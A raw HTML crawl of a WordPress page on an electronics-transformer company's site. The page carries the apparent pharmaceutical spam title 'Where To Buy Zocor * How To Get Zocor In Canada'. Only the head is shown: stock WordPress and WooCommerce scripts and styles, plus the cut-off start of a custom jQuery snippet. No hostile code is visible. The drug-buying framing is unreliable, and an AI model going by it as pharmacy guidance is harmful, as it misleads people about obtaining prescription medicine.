

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/where-to-buy-zocor-how-to-get-zocor-in-canada/
body_size: 36665
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Where To Buy Zocor * How To Get Zocor In Canada &#8211; DS Electronics Transformer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dselectronicstransformer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-13.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742258000' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.5.7" id="jquery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.5.7" id="jquery-migrate-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1279","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1279"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"where-to-buy-zocor-how-to-get-zocor-in-canada\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://dselectronicstransformer.com/where-to-buy-zocor-how-to-get-zocor-in-canada/" />
<link rel='shortlink' href='https://dselectronicstransformer.com/?p=1279' />
<link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fwhere-to-buy-zocor-how-to-get-zocor-in-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fwhere-to-buy-zocor-how-to-get-zocor-in-canada%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
